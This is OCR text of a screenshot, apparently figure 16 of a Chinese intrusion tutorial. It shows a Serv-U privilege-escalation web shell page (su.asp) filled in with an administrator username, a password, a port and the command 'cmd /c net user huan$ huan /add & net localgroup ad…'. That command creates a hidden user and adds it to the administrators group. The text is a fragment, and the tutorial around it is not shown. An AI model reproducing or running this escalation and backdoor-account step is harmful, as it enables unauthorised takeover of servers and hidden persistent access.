 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 »
地址(D) http://www.jjhl.net/su.asp 转到 链接
Google G 开始 书签 » 设置
┌ Standard Jet DB ┌
Serv-U
用户名: linboAdministrator
口 令: #l@$in#.bo;l@P
端 口: 58943
系统路径: c:
命 令: cmd /c net user huan$ huan /add & net localgroup ad
提交 重置
图 16